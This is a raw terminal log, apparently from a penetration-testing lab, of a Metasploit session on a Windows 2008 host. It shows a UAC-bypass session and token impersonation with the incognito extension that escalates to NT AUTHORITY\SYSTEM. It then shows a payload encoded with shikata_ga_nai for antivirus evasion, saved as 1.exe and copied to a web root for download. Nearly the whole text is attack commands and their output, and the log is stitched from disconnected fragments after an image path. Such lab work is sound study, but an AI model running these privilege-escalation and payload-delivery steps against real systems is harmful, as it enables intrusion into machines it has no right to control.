 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/local/bypassuac_eventvwr) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN2008\Administrator
WIN2008\Tomas
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token NT AUTHORITY\\SYSTEM
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] User token NT not found
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Attempting to encode payload with 7 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai chosen with final size 530
Final size of exe file: 73802 bytes
Saved as: 1.exe
Desktop cp 1.exe /var/www/html
Desktop